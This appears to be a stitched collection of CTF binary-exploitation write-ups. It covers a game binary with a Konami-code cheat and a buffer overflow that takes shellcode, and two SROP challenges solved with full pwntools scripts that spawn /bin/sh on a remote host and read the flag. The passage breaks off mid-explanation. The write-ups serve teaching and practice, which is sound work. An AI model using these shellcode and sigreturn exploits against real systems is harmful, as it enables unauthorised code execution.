```[0x00001d2b]> s sym.lose_1[0x00001b18]> pdf ; CALL XREFS from main @ 0x1e43, 0x1e66, 0x1e83┌ 253: sym.lose_1 ();│ ; var signed int64_t var_1f4h @ rbp-0x1f4│ ; var int64_t var_1f0h @ rbp-0x1f0│ ; var int64_t canary @ rbp-0x8│ 0x00001b18 55 push rbp│ 0x00001b19 4889e5 mov rbp, rsp│ 0x00001b1c 4881ec000200. sub rsp, 0x200│ 0x00001b23 64488b042528. mov rax, qword fs:[0x28]│ 0x00001b2c 488945f8 mov qword [canary], rax│ 0x00001b30 31c0 xor eax, eax│ 0x00001b32 488b05073e20. mov rax, qword [obj.stdscr] ; obj.__TMC_END__│ ; [0x205940:8]=0│ 0x00001b39 4889c7 mov rdi, rax│ 0x00001b3c e8afefffff call sym.imp.werase│ 0x00001b41 b800000000 mov eax, 0│ 0x00001b46 e86df8ffff call sym.princess│ 0x00001b4b 488d8510feff. lea rax, [var_1f0h]│ 0x00001b52 488d15e71000. lea rdx, [0x00002c40] ; "Princess:"│ 0x00001b59 b93c000000 mov ecx, 0x3c ; '<'│ 0x00001b5e 4889c7 mov rdi, rax│ 0x00001b61 4889d6 mov rsi, rdx│ 0x00001b64 f348a5 rep movsq qword [rdi], qword ptr [rsi]│ 0x00001b67 c7850cfeffff. mov dword [var_1f4h], 0│ ┌─< 0x00001b71 eb55 jmp 0x1bc8│ │ ; CODE XREF from sym.lose_1 @ 0x1bcf│ ┌──> 0x00001b73 488d8d10feff. lea rcx, [var_1f0h]│ ╎│ 0x00001b7a 8b850cfeffff mov eax, dword [var_1f4h]│ ╎│ 0x00001b80 4863d0 movsxd rdx, eax│ ╎│ 0x00001b83 4889d0 mov rax, rdx│ ╎│ 0x00001b86 48c1e002 shl rax, 2│ ╎│ 0x00001b8a 4801d0 add rax, rdx│ ╎│ 0x00001b8d 48c1e004 shl rax, 4│ ╎│ 0x00001b91 488d1401 lea rdx, [rcx + rax]│ ╎│ 0x00001b95 8b05cd3d2000 mov eax, dword [obj.row] ; [0x205968:4]=0│ ╎│ 0x00001b9b 8d48ee lea ecx, [rax - 0x12]│ ╎│ 0x00001b9e 8b850cfeffff mov eax, dword [var_1f4h]│ ╎│ 0x00001ba4 01c8 add eax, ecx│ ╎│ 0x00001ba6 4889d1 mov rcx, rdx│ ╎│ 0x00001ba9 488d15920800. lea rdx, [0x00002442] ; "%s"│ ╎│ 0x00001bb0 be28000000 mov esi, 0x28 ; '('│ ╎│ 0x00001bb5 89c7 mov edi, eax│ ╎│ 0x00001bb7 b800000000 mov eax, 0│ ╎│ 0x00001bbc e84ff0ffff call sym.imp.mvprintw│ ╎│ 0x00001bc1 83850cfeffff. add dword [var_1f4h], 1│ ╎│ ; CODE XREF from sym.lose_1 @ 0x1b71│ ╎└─> 0x00001bc8 83bd0cfeffff. cmp dword [var_1f4h], 5│ └──< 0x00001bcf 7ea2 jle 0x1b73│ 0x00001bd1 488b05683d20. mov rax, qword [obj.stdscr] ; obj.__TMC_END__│ ; [0x205940:8]=0│ 0x00001bd8 beffffffff mov esi, 0xffffffff ; -1│ 0x00001bdd 4889c7 mov rdi, rax│ 0x00001be0 e81befffff call sym.imp.wtimeout│ 0x00001be5 488b05543d20. mov rax, qword [obj.stdscr] ; obj.__TMC_END__│ ; [0x205940:8]=0│ 0x00001bec 4889c7 mov rdi, rax│ 0x00001bef e8dcefffff call sym.imp.wgetch│ 0x00001bf4 b800000000 mov eax, 0│ 0x00001bf9 e8aefcffff call sym.game_over│ 0x00001bfe 90 nop│ 0x00001bff 488b45f8 mov rax, qword [canary]│ 0x00001c03 644833042528. xor rax, qword fs:[0x28]│ ┌─< 0x00001c0c 7405 je 0x1c13│ │ 0x00001c0e e82defffff call sym.imp.__stack_chk_fail ; void __stack_chk_fail(void)│ │ ; CODE XREF from sym.lose_1 @ 0x1c0c│ └─> 0x00001c13 c9 leave└ 0x00001c14 c3 ret[0x00001b18]> ```Nothing interesting.What about lose_2?
```[0x00001c15]> pdf ; CALL XREF from main @ 0x1eab┌ 278: sym.lose_2 ();│ ; var signed int64_t var_244h @ rbp-0x244│ ; var int64_t var_240h @ rbp-0x240│ ; var int64_t canary @ rbp-0x8│ 0x00001c15 55 push rbp│ 0x00001c16 4889e5 mov rbp, rsp│ 0x00001c19 4881ec500200. sub rsp, 0x250│ 0x00001c20 64488b042528. mov rax, qword fs:[0x28]│ 0x00001c29 488945f8 mov qword [canary], rax│ 0x00001c2d 31c0 xor eax, eax│ 0x00001c2f 0fb605163d20. movzx eax, byte [obj.is_cheat_active] ; [0x20594c:1]=0│ 0x00001c36 84c0 test al, al│ ┌─< 0x00001c38 740f je 0x1c49│ │ 0x00001c3a b800000000 mov eax, 0│ │ 0x00001c3f e86bfbffff call sym.win│ ┌──< 0x00001c44 e9cc000000 jmp 0x1d15│ ││ ; CODE XREF from sym.lose_2 @ 0x1c38│ │└─> 0x00001c49 488b05f03c20. mov rax, qword [obj.stdscr] ; obj.__TMC_END__│ │ ; [0x205940:8]=0│ │ 0x00001c50 4889c7 mov rdi, rax│ │ 0x00001c53 e898eeffff call sym.imp.werase│ │ 0x00001c58 b800000000 mov eax, 0│ │ 0x00001c5d e856f7ffff call sym.princess│ │ 0x00001c62 488d85c0fdff. lea rax, [var_240h]│ │ 0x00001c69 488d15b01100. lea rdx, str.Princess: ; 0x2e20 ; "Princess:"│ │ 0x00001c70 b946000000 mov ecx, 0x46 ; 'F'│ │ 0x00001c75 4889c7 mov rdi, rax│ │ 0x00001c78 4889d6 mov rsi, rdx│ │ 0x00001c7b f348a5 rep movsq qword [rdi], qword ptr [rsi]│ │ 0x00001c7e c785bcfdffff. mov dword [var_244h], 0│ │┌─< 0x00001c88 eb55 jmp 0x1cdf│ ││ ; CODE XREF from sym.lose_2 @ 0x1ce6│ ┌───> 0x00001c8a 488d8dc0fdff. lea rcx, [var_240h]│ ╎││ 0x00001c91 8b85bcfdffff mov eax, dword [var_244h]│ ╎││ 0x00001c97 4863d0 movsxd rdx, eax│ ╎││ 0x00001c9a 4889d0 mov rax, rdx│ ╎││ 0x00001c9d 48c1e002 shl rax, 2│ ╎││ 0x00001ca1 4801d0 add rax, rdx│ ╎││ 0x00001ca4 48c1e004 shl rax, 4│ ╎││ 0x00001ca8 488d1401 lea rdx, [rcx + rax]│ ╎││ 0x00001cac 8b05b63c2000 mov eax, dword [obj.row] ; [0x205968:4]=0│ ╎││ 0x00001cb2 8d48ee lea ecx, [rax - 0x12]│ ╎││ 0x00001cb5 8b85bcfdffff mov eax, dword [var_244h]│ ╎││ 0x00001cbb 01c8 add eax, ecx│ ╎││ 0x00001cbd 4889d1 mov rcx, rdx│ ╎││ 0x00001cc0 488d157b0700. lea rdx, [0x00002442] ; "%s"│ ╎││ 0x00001cc7 be28000000 mov esi, 0x28 ; '('│ ╎││ 0x00001ccc 89c7 mov edi, eax│ ╎││ 0x00001cce b800000000 mov eax, 0│ ╎││ 0x00001cd3 e838efffff call sym.imp.mvprintw│ ╎││ 0x00001cd8 8385bcfdffff. add dword [var_244h], 1│ ╎││ ; CODE XREF from sym.lose_2 @ 0x1c88│ ╎│└─> 0x00001cdf 83bdbcfdffff. cmp dword [var_244h], 6│ └───< 0x00001ce6 7ea2 jle 0x1c8a│ │ 0x00001ce8 488b05513c20. mov rax, qword [obj.stdscr] ; obj.__TMC_END__│ │ ; [0x205940:8]=0│ │ 0x00001cef beffffffff mov esi, 0xffffffff ; -1│ │ 0x00001cf4 4889c7 mov rdi, rax│ │ 0x00001cf7 e804eeffff call sym.imp.wtimeout│ │ 0x00001cfc 488b053d3c20. mov rax, qword [obj.stdscr] ; obj.__TMC_END__│ │ ; [0x205940:8]=0│ │ 0x00001d03 4889c7 mov rdi, rax│ │ 0x00001d06 e8c5eeffff call sym.imp.wgetch│ │ 0x00001d0b b800000000 mov eax, 0│ │ 0x00001d10 e897fbffff call sym.game_over│ │ ; CODE XREF from sym.lose_2 @ 0x1c44│ └──> 0x00001d15 488b45f8 mov rax, qword [canary]│ 0x00001d19 644833042528. xor rax, qword fs:[0x28]│ ┌─< 0x00001d22 7405 je 0x1d29│ │ 0x00001d24 e817eeffff call sym.imp.__stack_chk_fail ; void __stack_chk_fail(void)│ │ ; CODE XREF from sym.lose_2 @ 0x1d22│ └─> 0x00001d29 c9 leave└ 0x00001d2a c3 ret[0x00001c15]> ```
O_O we see the win fun, so if we got lose_2, we can win, but how?Answer: only if we have obj.is_cheat_active.
```│ 0x00001c2f 0fb605163d20. movzx eax, byte [obj.is_cheat_active] ; [0x20594c:1]=0```
Ok, how we can get is_cheat_active? Let's check the sym.check_cheat func:
```[0x00000dd4]> pdf ; CALL XREF from sym.start_game @ 0x113c┌ 428: sym.check_cheat ();│ 0x00000dd4 55 push rbp│ 0x00000dd5 4889e5 mov rbp, rsp│ 0x00000dd8 0fb6056d4b20. movzx eax, byte [obj.is_cheat_active] ; [0x20594c:1]=0│ 0x00000ddf 84c0 test al, al│ ┌─< 0x00000de1 0f8596010000 jne 0xf7d│ │ 0x00000de7 8b05634b2000 mov eax, dword [obj.curr_progress] ; [0x205950:4]=0│ │ 0x00000ded 83f809 cmp eax, 9│ ┌──< 0x00000df0 0f877a010000 ja case.default.0xe17│ ││ 0x00000df6 89c0 mov eax, eax│ ││ 0x00000df8 488d14850000. lea rdx, [rax*4]│ ││ 0x00000e00 488d05411600. lea rax, [0x00002448]│ ││ 0x00000e07 8b0402 mov eax, dword [rdx + rax]│ ││ 0x00000e0a 4863d0 movsxd rdx, eax│ ││ 0x00000e0d 488d05341600. lea rax, [0x00002448]│ ││ 0x00000e14 4801d0 add rax, rdx│ ││ ;-- switch│ ││ 0x00000e17 ffe0 jmp rax ; switch table (10 cases) at 0x2448│ ││ ;-- case 0...1: ; from 0x00000e17│ ││ ; CODE XREF from sym.check_cheat @ 0xe17│ ││ 0x00000e19 8b05454b2000 mov eax, dword [obj.ch] ; [0x205964:4]=0│ ││ 0x00000e1f 3d03010000 cmp eax, 0x103│ ┌───< 0x00000e24 740b je 0xe31│ │││ 0x00000e26 8b05384b2000 mov eax, dword [obj.ch] ; [0x205964:4]=0│ │││ 0x00000e2c 83f877 cmp eax, 0x77│ ┌────< 0x00000e2f 7514 jne 0xe45│ ││││ ; CODE XREF from sym.check_cheat @ 0xe24│ │└───> 0x00000e31 8b05194b2000 mov eax, dword [obj.curr_progress] ; [0x205950:4]=0│ │ ││ 0x00000e37 83c001 add eax, 1│ │ ││ 0x00000e3a 8905104b2000 mov dword [obj.curr_progress], eax ; [0x205950:4]=0│ │┌───< 0x00000e40 e939010000 jmp 0xf7e│ ││││ ; CODE XREF from sym.check_cheat @ 0xe2f│ └────> 0x00000e45 c705014b2000. mov dword [obj.curr_progress], 0 ; [0x205950:4]=0│ ┌────< 0x00000e4f e92a010000 jmp 0xf7e│ ││││ ;-- case 2...3: ; from 0x00000e17│ ││││ ; CODE XREF from sym.check_cheat @ 0xe17│ ││││ 0x00000e54 8b050a4b2000 mov eax, dword [obj.ch] ; [0x205964:4]=0│ ││││ 0x00000e5a 3d02010000 cmp eax, 0x102│ ┌─────< 0x00000e5f 740b je 0xe6c│ │││││ 0x00000e61 8b05fd4a2000 mov eax, dword [obj.ch] ; [0x205964:4]=0│ │││││ 0x00000e67 83f873 cmp eax, 0x73│ ┌──────< 0x00000e6a 7514 jne 0xe80│ ││││││ ; CODE XREF from sym.check_cheat @ 0xe5f│ │└─────> 0x00000e6c 8b05de4a2000 mov eax, dword [obj.curr_progress] ; [0x205950:4]=0│ │ ││││ 0x00000e72 83c001 add eax, 1│ │ ││││ 0x00000e75 8905d54a2000 mov dword [obj.curr_progress], eax ; [0x205950:4]=0│ │┌─────< 0x00000e7b e9fe000000 jmp 0xf7e│ ││││││ ; CODE XREF from sym.check_cheat @ 0xe6a│ └──────> 0x00000e80 c705c64a2000. mov dword [obj.curr_progress], 0 ; [0x205950:4]=0│ ┌──────< 0x00000e8a e9ef000000 jmp 0xf7e│ ││││││ ;-- case 4: ; from 0x00000e17│ ││││││ ; CODE XREF from sym.check_cheat @ 0xe17│ ││││││ 0x00000e8f 8b05cf4a2000 mov eax, dword [obj.ch] ; [0x205964:4]=0│ ││││││ 0x00000e95 3d04010000 cmp eax, 0x104│ ┌───────< 0x00000e9a 740b je 0xea7│ │││││││ 0x00000e9c 8b05c24a2000 mov eax, dword [obj.ch] ; [0x205964:4]=0│ │││││││ 0x00000ea2 83f861 cmp eax, 0x61│ ────────< 0x00000ea5 7514 jne 0xebb│ │││││││ ; CODE XREF from sym.check_cheat @ 0xe9a│ └───────> 0x00000ea7 8b05a34a2000 mov eax, dword [obj.curr_progress] ; [0x205950:4]=0│ ││││││ 0x00000ead 83c001 add eax, 1│ ││││││ 0x00000eb0 89059a4a2000 mov dword [obj.curr_progress], eax ; [0x205950:4]=0│ ┌───────< 0x00000eb6 e9c3000000 jmp 0xf7e│ │││││││ ; CODE XREF from sym.check_cheat @ 0xea5│ ────────> 0x00000ebb c7058b4a2000. mov dword [obj.curr_progress], 0 ; [0x205950:4]=0│ ────────< 0x00000ec5 e9b4000000 jmp 0xf7e│ │││││││ ;-- case 5: ; from 0x00000e17│ │││││││ ; CODE XREF from sym.check_cheat @ 0xe17│ │││││││ 0x00000eca 8b05944a2000 mov eax, dword [obj.ch] ; [0x205964:4]=0│ │││││││ 0x00000ed0 3d05010000 cmp eax, 0x105│ ────────< 0x00000ed5 740b je 0xee2│ │││││││ 0x00000ed7 8b05874a2000 mov eax, dword [obj.ch] ; [0x205964:4]=0│ │││││││ 0x00000edd 83f864 cmp eax, 0x64│ ────────< 0x00000ee0 7514 jne 0xef6│ │││││││ ; CODE XREF from sym.check_cheat @ 0xed5│ ────────> 0x00000ee2 8b05684a2000 mov eax, dword [obj.curr_progress] ; [0x205950:4]=0│ │││││││ 0x00000ee8 83c001 add eax, 1│ │││││││ 0x00000eeb 89055f4a2000 mov dword [obj.curr_progress], eax ; [0x205950:4]=0│ │││││││ ; DATA XREF from sym.b64_decode_ex @ 0x2168│ ────────< 0x00000ef1 e988000000 jmp 0xf7e│ │││││││ ; CODE XREF from sym.check_cheat @ 0xee0│ ────────> 0x00000ef6 c705504a2000. mov dword [obj.curr_progress], 0 ; [0x205950:4]=0│ ────────< 0x00000f00 eb7c jmp 0xf7e│ │││││││ ;-- case 8: ; from 0x00000e17│ │││││││ ; CODE XREF from sym.check_cheat @ 0xe17│ │││││││ 0x00000f02 8b055c4a2000 mov eax, dword [obj.ch] ; [0x205964:4]=0│ │││││││ 0x00000f08 83f862 cmp eax, 0x62│ ────────< 0x00000f0b 7511 jne 0xf1e│ │││││││ 0x00000f0d 8b053d4a2000 mov eax, dword [obj.curr_progress] ; [0x205950:4]=0│ │││││││ 0x00000f13 83c001 add eax, 1│ │││││││ 0x00000f16 8905344a2000 mov dword [obj.curr_progress], eax ; [0x205950:4]=0│ ────────< 0x00000f1c eb60 jmp 0xf7e│ │││││││ ; CODE XREF from sym.check_cheat @ 0xf0b│ ────────> 0x00000f1e c705284a2000. mov dword [obj.curr_progress], 0 ; [0x205950:4]=0│ ────────< 0x00000f28 eb54 jmp 0xf7e│ │││││││ ;-- case 9: ; from 0x00000e17│ │││││││ ; CODE XREF from sym.check_cheat @ 0xe17│ │││││││ 0x00000f2a 8b05344a2000 mov eax, dword [obj.ch] ; [0x205964:4]=0│ │││││││ 0x00000f30 83f861 cmp eax, 0x61│ ────────< 0x00000f33 752f jne 0xf64│ │││││││ 0x00000f35 c605104a2000. mov byte [obj.is_cheat_active], 1 ; [0x20594c:1]=0│ │││││││ 0x00000f3c 8b051e4a2000 mov eax, dword [obj.col] ; [0x205960:4]=0│ │││││││ 0x00000f42 83e801 sub eax, 1│ │││││││ 0x00000f45 488d0df41400. lea rcx, [0x00002440] ; "."│ │││││││ 0x00000f4c 488d15ef1400. lea rdx, [0x00002442] ; "%s"│ │││││││ 0x00000f53 89c6 mov esi, eax│ │││││││ 0x00000f55 bf00000000 mov edi, 0│ │││││││ 0x00000f5a b800000000 mov eax, 0│ │││││││ 0x00000f5f e8acfcffff call sym.imp.mvprintw│ │││││││ ; CODE XREF from sym.check_cheat @ 0xf33│ ────────> 0x00000f64 c705e2492000. mov dword [obj.curr_progress], 0 ; [0x205950:4]=0│ ────────< 0x00000f6e eb0e jmp 0xf7e│ │││││││ ;-- default: ; from 0xe17│ │││││││ ; CODE XREFS from sym.check_cheat @ 0xdf0, 0xe17│ │││││└──> 0x00000f70 c705d6492000. mov dword [obj.curr_progress], 0 ; [0x205950:4]=0│ │││││ │ 0x00000f7a 90 nop│ │││││┌──< 0x00000f7b eb01 jmp 0xf7e│ │││││││ ; CODE XREF from sym.check_cheat @ 0xde1│ ││││││└─> 0x00000f7d 90 nop│ ││││││ ; XREFS: CODE 0x00000e40 CODE 0x00000e4f CODE 0x00000e7b CODE 0x00000e8a CODE 0x00000eb6 CODE 0x00000ec5 │ ││││││ ; XREFS: CODE 0x00000ef1 CODE 0x00000f00 CODE 0x00000f1c CODE 0x00000f28 CODE 0x00000f6e CODE 0x00000f7b │ └└└└└└──> 0x00000f7e 5d pop rbp└ 0x00000f7f c3 ret```
Default button check. So we can reverse this cheat code:
UP UP DOWN DOWN LEFT RIGHT LEFT RIGHT B A
It's Konami Code...
Let's try, but It should be noted that we need to enter this cheat code before the game is started.
# Get BOF
After we enter cheat and win the game, we can enter out name in BASE64 format. And... get bof. I'll skip the overflow research, it's standard procedure.
So final payload:
```shellcraft amd64.linux.sh -f spython2 -c 'print("aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaaua" + "jhH\xb8\x2fbin\x2f\x2f\x2fsPH\x89\xe7hri\x01\x01\x814\x24\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05")' | base64 -w0``` |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2021-HacktivityCon-CTF/00-Confidentiality.md) (https://github.com/piyagehi/CTF-Writeups/blob/main/2021-HacktivityCon-CTF/00-Confidentiality.md) |
## ROPuzzle V0 - SROP
This challenge was very similar to [a CTF challenge I created back in 2019](https://lo0l.com/2020/01/01/srop.html). It's a small binary written in assembly, with ASLR and NX enabled.
The program reads an input from stdin, which leads to a bufferoverflow after 8 bytes. Pretty quickly I realized the similarity to my challenge and adjusted my SROP exploit to work for this challenge. The key difference in this challenge is that we already have the string `/bin/sh` available in the binary at a fixed address. This makes exploitation a lot easier.
If you don't know what SROP is, I suggest reading my post linked above or checking out the [whitepaper](https://www.cs.vu.nl/~herbertb/papers/srop_sp14.pdf) for a deeper understanding.
Alright.. let's get into it!
### Disassembly
```Disassembly of section .text:
0000000000401000 <_start>: 401000: 55 push rbp 401001: 48 89 e5 mov rbp,rsp 401004: e8 05 00 00 00 call 40100e <get_input> 401009: e8 20 00 00 00 call 40102e <exit>
000000000040100e <get_input>: 40100e: 55 push rbp 40100f: 48 89 e5 mov rbp,rsp 401012: b8 00 00 00 00 mov eax,0x0 401017: bf 00 00 00 00 mov edi,0x0 40101c: 48 89 e6 mov rsi,rsp 40101f: ba 00 10 00 00 mov edx,0x1000 401024: e8 02 00 00 00 call 40102b <syscall_me> 401029: c9 leave 40102a: c3 ret
000000000040102b <syscall_me>: 40102b: 0f 05 syscall 40102d: c3 ret
000000000040102e <exit>: 40102e: b8 3c 00 00 00 mov eax,0x3c 401033: bf 00 00 00 00 mov edi,0x0 401038: 0f 05 syscall 40103a: e8 ef ff ff ff call 40102e <exit>
000000000040103f <gadget>: 40103f: 58 pop rax 401040: c3 ret
Disassembly of section .data:
0000000000402000 <msg>: 402000: 2f (bad) 402001: 62 (bad) 402002: 69 .byte 0x69 402003: 6e outs dx,BYTE PTR ds:[rsi] 402004: 2f (bad) 402005: 73 68 jae 40206f <_end+0x67>```
### Trigger sigreturn syscall
Since we don't have any gadgets available that will trigger a sigreturn (syscall 15), we have to think of a different way. We already have an easy `syscall;ret` gadget, so we just need to manipulate the RAX register and set it to 15 (0xf).
Here is another difference to my challenge, this was one has a `pop rax` gadget available while my challenge didn't and you needed a different method to set RAX.
So we simply pop the value 15 into RAX, then return to the syscall gadget. This will trigger the sigreturn, which will restore the program state from a sigreturn frame on the stack.
At this point the payload would look like this:
```pysyscall_ret = 0x40102bpop_rax = 0x40103f
payload = b'A'*8payload += p64(pop_rax)payload += p64(15) # 15 for sigretpayload += p64(syscall_ret)```
### Building the frame
The sigreturn allows us to control every register, including RIP. This means we can completely redirect the control flow and basically execute anything we want. We want to set up the registers in a way that we execute `execve("/bin/sh",0,0)`.
The string `"/bin/sh"` can already be found in the binary and will be at a fixed location.
```r┌──(kali㉿kali)-[~/ctf/digitaloverdose/pwn/V0]└─$ strings -t x main | grep /bin/sh 2000 /bin/sh```
It can be found at an offset of 0x2000. Now we need to find out what the base addres will be of the program.
```r┌──(kali㉿kali)-[~/ctf/digitaloverdose/pwn/V0]└─$ readelf -l main
Elf file type is EXEC (Executable file)Entry point 0x401000There are 3 program headers, starting at offset 64
Program Headers: Type Offset VirtAddr PhysAddr FileSiz MemSiz Flags Align LOAD 0x0000000000000000 0x0000000000400000 0x0000000000400000 0x00000000000000e8 0x00000000000000e8 R 0x1000 LOAD 0x0000000000001000 0x0000000000401000 0x0000000000401000 0x0000000000000041 0x0000000000000041 R E 0x1000 LOAD 0x0000000000002000 0x0000000000402000 0x0000000000402000 0x0000000000000007 0x0000000000000007 RW 0x1000
Section to Segment mapping: Segment Sections... 00 01 .text 02 .data```
We can see that the VirtAddr of the program will start at 0x400000, which means `"/bin/sh"` will be at 0x402000. It makes sense because it's also referred to as the .data section and the string is the only data used in the program.
Another easy way to find the address is with gdb-peda:
```shellgdb-peda$ start[...]Temporary breakpoint 1, 0x0000000000401004 in _start ()gdb-peda$ find /bin/shSearching for '/bin/sh' in: None rangesFound 1 results, display max 1 items:main : 0x402000 --> 0x68732f6e69622f ('/bin/sh')gdb-peda$```
Now we know the address of `"/bin/sh"` and we can set up the registers to perform the execve() syscall.
All x64 syscalls and their respective arguments can be found [here](https://blog.rchapman.org/posts/Linux_System_Call_Table_for_x86_64/).
With the help of pwntools we can easily build the frame like this:
```pyframe = SigreturnFrame()frame.rax = 0x3b # sys_execve()frame.rdi = 0x402000 # const char *filenameframe.rsi = 0 # const char *const argv[]frame.rdx = 0 # const char *const envp[]frame.rsp = 0x402000 # a valid writable addressframe.rip = syscall_ret # syscall;ret```
### Final Exploit
Find my final exploit below:
```pyfrom pwn import *
p = remote('193.57.159.27',23866)#p = process('./main')context.clear(arch='amd64')
syscall_ret = 0x40102bpop_rax = 0x40103f
payload = b'A'*8payload += p64(pop_rax)payload += p64(15) # 15 for sigretpayload += p64(syscall_ret)
frame = SigreturnFrame()frame.rax = 0x3b # sys_execve()frame.rdi = 0x402000 # const char *filenameframe.rsi = 0 # const char *const argv[]frame.rdx = 0 # const char *const envp[]frame.rsp = 0x402000 # a valid writable addressframe.rip = syscall_ret # syscall;ret
payload += bytes(frame)
p.send(payload)
p.interactive()
"""┌──(kali㉿kali)-[~/ctf/digitaloverdose/pwn/V0]└─$ python3 exploit.py[+] Opening connection to 193.57.159.27 on port 23866: Done[*] Switching to interactive mode$ ls -latotal 16drwxr-xr-x. 1 root root 22 Oct 9 00:03 .drwxr-xr-x. 1 root root 17 Oct 8 23:36 ..-rwxr--r--. 1 root root 20 Oct 9 00:02 flag.txt-rwxr-xr-x. 1 root root 8960 Oct 9 00:02 run$ cat flag.txtDO{h0Rr4Y_F0r_SR0P!}$$ iduid=101(ractf) gid=65534(nogroup) groups=65534(nogroup)$ exit"""``` |
## ROPuzzle V1 - Still SROP ;)
This challenge has the same simple bufferoverflow but tries to make exploitation harder by introducing a mechanism to make sure we exploit it in one shot. Furthermore we have a few different gadgets available this time than before.
### Disassembly
Let's have a look at the disassembly. I added some comments for easier understanding
```Disassembly of section .text:
0000000000401000 <_start>: 401000: e8 05 00 00 00 call 40100a <get_input> 401005: e8 5e 00 00 00 call 401068 <exit>
000000000040100a <get_input>: 40100a: 48 83 ec 08 sub rsp,0x8 40100e: b8 00 00 00 00 mov eax,0x0 401013: bf 00 00 00 00 mov edi,0x0 401018: 48 89 e6 mov rsi,rsp 40101b: ba 00 10 00 00 mov edx,0x1000 401020: 0f 05 syscall 401022: 8b 04 25 00 20 40 00 mov eax,DWORD PTR ds:0x402000 ; set RAX to value of safety variable 401029: 85 c0 test eax,eax 40102b: 75 3b jne 401068 <exit> ; if(var!=0){ exit(); } 40102d: c7 04 25 00 20 40 00 mov DWORD PTR ds:0x402000,0x1 ; set var to 1 401034: 01 00 00 00 401038: b8 00 00 00 00 mov eax,0x0 40103d: bb 00 00 00 00 mov ebx,0x0 401042: b9 00 00 00 00 mov ecx,0x0 401047: ba 00 00 00 00 mov edx,0x0 40104c: be 00 00 00 00 mov esi,0x0 401051: 41 b8 00 00 00 00 mov r8d,0x0 401057: 41 b9 00 00 00 00 mov r9d,0x0 40105d: 41 ba 00 00 00 00 mov r10d,0x0 401063: 48 83 c4 08 add rsp,0x8 401067: c3 ret
0000000000401068 <exit>: 401068: b8 3c 00 00 00 mov eax,0x3c 40106d: bf 00 00 00 00 mov edi,0x0 401072: 0f 05 syscall ; exit() syscall 401074: e8 ef ff ff ff call 401068 <exit> ; no syscall;ret gadget this time
0000000000401079 <gadget_1>: 401079: b8 06 00 00 00 mov eax,0x6 40107e: c3 ret
000000000040107f <gadget_2>: 40107f: b8 09 00 00 00 mov eax,0x9 401084: c3 ret
0000000000401085 <gadget_3>: 401085: 48 89 c7 mov rdi,rax 401088: c3 ret
0000000000401089 <gadget_4>: 401089: 48 89 f8 mov rax,rdi 40108c: c3 ret
000000000040108d <gadget_5>: 40108d: 48 89 c6 mov rsi,rax 401090: c3 ret
0000000000401091 <gadget_6>: 401091: 48 89 f0 mov rax,rsi 401094: c3 ret
0000000000401095 <gadget_7>: 401095: 48 89 c2 mov rdx,rax 401098: c3 ret
0000000000401099 <gadget_8>: 401099: 48 89 d0 mov rax,rdx 40109c: c3 ret
000000000040109d <gadget_9>: 40109d: 48 f7 ef imul rdi 4010a0: c3 ret
00000000004010a1 <gadget_10>: 4010a1: 48 01 f8 add rax,rdi 4010a4: c3 ret
00000000004010a5 <gadget_11>: 4010a5: 48 29 f8 sub rax,rdi 4010a8: c3 ret
00000000004010a9 <gadget_12>: 4010a9: 48 f7 f7 div rdi 4010ac: c3 ret
00000000004010ad <gadget_13>: 4010ad: 88 07 mov BYTE PTR [rdi],al 4010af: 48 81 ff 00 20 40 00 cmp rdi,0x402000 4010b6: 74 b0 je 401068 <exit> 4010b8: c3 ret```
Heres a quick rundown of what the program is doing:
1. read 0x1000 bytes from stdin to the stack2. check if value at 0x402000 is 03. if the value is not zero (therefore it changed), exit the program4. set the value at 0x402000 to 15. clear out all registers6. adjust stack and return
### My Exploit Idea
There isn't any gadget to directly control RAX, but multiple other gadgets that can be used to set RAX to 15. This can be done by chaining the following 4 gadgets:
```0000000000401079 <gadget_1>: 401079: b8 06 00 00 00 mov eax,0x6 40107e: c3 ret
0000000000401085 <gadget_3>: 401085: 48 89 c7 mov rdi,rax 401088: c3 ret
000000000040107f <gadget_2>: 40107f: b8 09 00 00 00 mov eax,0x9 401084: c3 ret
00000000004010a1 <gadget_10>: 4010a1: 48 01 f8 add rax,rdi 4010a4: c3 ret```
This will simply add 9 to 6, which will result in RAX being set to 15, the syscall number for sigret.
The next immediate problem is that we don't have the string `"/bin/sh"` available at a known address within the binary. That means we have to place it somewhere, where we can predict the address. We could return into get_input and perform a 2nd read syscall to write the string onto the stack, except we wouldn't be able to predict the address because of ASLR and the security check will kick in an exit the program...
A different solution is needed. Luckily we can solve those two problems with one method, SROP. First we set RSP to 0x402000 (.data) again just like before. Now we have a stack, which will always have the same address and we can easily predict. But how can we get around the security check for the variable set to 1? Easy! The stack is exactly at the address where the variable is located, so all we need to do is overwrite it with a 0 by executing a read() syscall. Then we can repeat the bufferoverflow and set up the execve() call with our fixed stack.
### Building the Exploit
Okay, let's start building the payload up to this point. The following will overflow the buffer, chain the gadgets to set RAX=15, and finally return to a syscall and executing the sigret.
```pymov_rax_6 = 0x401079mov_rdi_rax = 0x401085mov_rax_9 = 0x40107fadd_rax_rdi = 0x4010a1
payload = b'A'*8payload += p64(mov_rax_6)payload += p64(mov_rdi_rax)payload += p64(mov_rax_9)payload += p64(add_rax_rdi) # set rax=0xfpayload += p64(0x401072) # syscall (sigret)```
Next we want to set up all the registers so we have a controlled stack and overwrite the first value on the stack with a 0. The sigreturn frame will look like this:
```pyframe = SigreturnFrame()frame.rax = 0 # read() syscallframe.rdi = 0frame.rsi = 0frame.rdx = 0frame.rsp = 0x402000 # set stack to writable memory with know addrframe.rip = 0x401018 # jmp to get_input```
Once the sigreturn is executed the execution flow of the program will continue here:
``` 401018: 48 89 e6 mov rsi,rsp 40101b: ba 00 10 00 00 mov edx,0x1000 401020: 0f 05 syscall[...]```
Now the program will wait for input again, which will then be written to the stack (0x402000). The first value of our input has to be 0, then we can overflow the buffer again and set up another sigret just like before.
```pypayload = p64(0) # overwrite sanity with 0payload += p64(mov_rax_6)payload += p64(mov_rdi_rax)payload += p64(mov_rax_9)payload += p64(add_rax_rdi) # set rax=0xfpayload += p64(0x401072) # syscall (sigret)```
The last thing we need to do now is set up the sigreturn frame to execute `execve("/bin/sh",0,0)` just like in V0. If you thought I forgot about `"/bin/sh"`, worry not! Since we know the address of the stack all we have to do is append the string at the very end of our payload and add the length of the payload to the stack address. The code will look like this:
